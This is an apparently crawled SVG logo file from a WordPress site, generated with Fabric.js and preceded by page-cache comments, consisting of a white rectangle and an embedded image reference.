<!-- QUIC.cloud CCSS loaded ✅ /ccss/1793b6c80601b5886d119b809c52beac.css -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: image/svg+xml
request_url: https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg
body_size: 19102
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="369" height="53" viewBox="0 0 369 53" xml:space="preserve"> <desc>Created with Fabric.js 4.2.0</desc> <defs> </defs> <g transform="matrix(1 0 0 1 184.5 26.5)" id="fe94037d-ab5d-48c8-a2be-68c0f465e0df"> <rect style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" x="-184.5" y="-26.5" rx="0" ry="0" width="369" height="53"></rect> </g> <g transform="matrix(Infinity NaN NaN Infinity 0 0)" id="93508a09-e057-4e7e-a255-52a51ab596ea"> </g> <g transform="matrix(1 0 0 1 184.5 26.5)" id="28da40ea-bc3c-42b0-a5ad-b604cadfd634"> <image style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-dashoffset: 0; stroke-linejoin: miter; stroke-miterlimit: 4; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;" xlink:href="[data-uri]" x="-184.5" y="-26.5" width="369" height="53"></image> </g> </svg> 